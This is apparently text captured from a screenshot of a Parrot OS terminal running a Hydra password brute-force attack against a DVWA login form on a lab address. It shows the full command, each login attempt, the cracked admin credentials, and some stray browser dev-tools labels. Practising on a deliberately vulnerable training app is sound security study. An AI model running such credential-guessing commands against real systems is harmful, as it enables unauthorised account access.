 ┌─[user@parrot]─[~]
└──╼ $hydra -L user.txt -P pass.txt 192.168.85.131 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:F=Logi
n failed" -t 6 -V -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-26 12:47:22
[DATA] max 6 tasks per 1 server, overall 6 tasks, 20 login tries (l:4/p:5), ~4 tries per task
[DATA] attacking http-post-form://192.168.85.131:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:F=Login failed
[ATTEMPT] target 192.168.85.131 - login "user" - pass "123456" - 1 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.85.131 - login "user" - pass "password" - 2 of 20 [child 1] (0/0)
[ATTEMPT] target 192.168.85.131 - login "user" - pass "qwerty" - 3 of 20 [child 2] (0/0)
[ATTEMPT] target 192.168.85.131 - login "user" - pass "msfadmin" - 4 of 20 [child 3] (0/0)
[ATTEMPT] target 192.168.85.131 - login "user" - pass "" - 5 of 20 [child 4] (0/0)
[ATTEMPT] target 192.168.85.131 - login "msfadmin" - pass "123456" - 6 of 20 [child 5] (0/0)
[ATTEMPT] target 192.168.85.131 - login "msfadmin" - pass "password" - 7 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.85.131 - login "msfadmin" - pass "qwerty" - 8 of 20 [child 1] (0/0)
[ATTEMPT] target 192.168.85.131 - login "msfadmin" - pass "msfadmin" - 9 of 20 [child 2] (0/0)
[ATTEMPT] target 192.168.85.131 - login "msfadmin" - pass "" - 10 of 20 [child 3] (0/0)
[ATTEMPT] target 192.168.85.131 - login "admin" - pass "123456" - 11 of 20 [child 4] (0/0)
[ATTEMPT] target 192.168.85.131 - login "admin" - pass "password" - 12 of 20 [child 5] (0/0)
[ATTEMPT] target 192.168.85.131 - login "admin" - pass "qwerty" - 13 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.85.131 - login "admin" - pass "msfadmin" - 14 of 20 [child 1] (0/0)
[ATTEMPT] target 192.168.85.131 - login "admin" - pass "" - 15 of 20 [child 3] (0/0)
[80][http-post-form] host: 192.168.85.131   login: admin   password: password
[STATUS] attack finished for 192.168.85.131 (valid pair found)
Application
1 of 1 target successfully completed, 1 valid password found
All HTML CSS JS XHR
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-26 12:47:23
Initiator Type Transferred Size Headers
┌─[user@parrot]─[~]
DVWA